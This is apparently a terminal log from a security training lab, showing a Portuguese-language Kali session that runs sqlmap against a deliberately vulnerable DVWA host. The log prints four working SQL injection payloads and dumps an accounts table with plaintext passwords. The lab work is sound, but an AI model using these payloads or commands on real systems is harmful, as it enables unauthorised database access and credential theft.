 Arquivo Editar Abas Ajuda
root@seg9:... esruser@se... esruser@k...
esruser@kali:~$ sqlmap -u "http://dvwa.esr.rnp.br/vulnerabilities/sqli/? id=a&Submit=Submit#" --cookie="PHPSESSID=joetoaeial1teau8ckqh1v4aa6; security=lo
w" --dump -D owasp10 -T accounts >> atividade-06.log
esruser@kali:~$ cat atividade-06.log
        ___
       __H__
 ___ ___[(]_____ ___ ___  {1.3.6#stable}
|_ -| . [,]     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all appl
icable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 17:44:24 /2024-09-20/
[17:44:24] [INFO] resuming back-end DBMS 'mysql'
[17:44:24] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
    Payload: id=a' OR NOT 8888=8888#&Submit=Submit
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: id=a' AND (SELECT 3483 FROM(SELECT COUNT(*),CONCAT(0x7176707871,(SELECT (ELT(3483=3483,1))),0x716b707871,FLOOR(RAND(0)*2))x FROM INFORMATION
_SCHEMA.PLUGINS GROUP BY x)a)-- pDis&Submit=Submit
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=a' AND (SELECT 7150 FROM (SELECT(SLEEP(5)))PMvP)-- VSTg&Submit=Submit
    Type: UNION query
    Title: MySQL UNION query (NULL) - 2 columns
    Payload: id=a' UNION ALL SELECT CONCAT(0x7176707871,0x526e7643684b6a6b4c724957656f4e5975435451554143436b504c447656627445474a6e6e53554a,0x716b707871),
NULL#&Submit=Submit
---
[17:44:24] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Fedora 15 (Lovelock)
web application technology: PHP 5.3.8, Apache 2.2.17
back-end DBMS: MySQL 5
[17:44:24] [INFO] fetching columns for table 'accounts' in database 'owasp10'
[17:44:24] [WARNING] reflective value(s) found and filtering out
[17:44:24] [INFO] fetching entries for table 'accounts' in database 'owasp10'
Database: owasp10
Table: accounts
[4 entries]
+-----+----------+--------------+-----------------------------+
| cid | username | password     | mysignature                 |
+-----+----------+--------------+-----------------------------+
| 1   | admin    | adminpass    | Monkey!!!                   |
| 2   | adrian   | somepassword | Zombie Films Rock!!!        |
| 3   | john     | monkey       | I like the smell of confunk |
| 4   | ed       | pentest      | Commandline KungFu anyone?  |
+-----+----------+--------------+-----------------------------+
[17:44:25] [INFO] table 'owasp10.accounts' dumped to CSV file '/home/esruser/.sqlmap/output/dvwa.esr.rnp.br/dump/owasp10/accounts.csv'
[17:44:25] [INFO] fetched data logged to text files under '/home/esruser/.sqlmap/output/dvwa.esr.rnp.br'
[17:44:25] [WARNING] you haven't updated sqlmap for more than 1938 days!!!
[*] ending @ 17:44:25 /2024-09-20/
esruser@kali:~$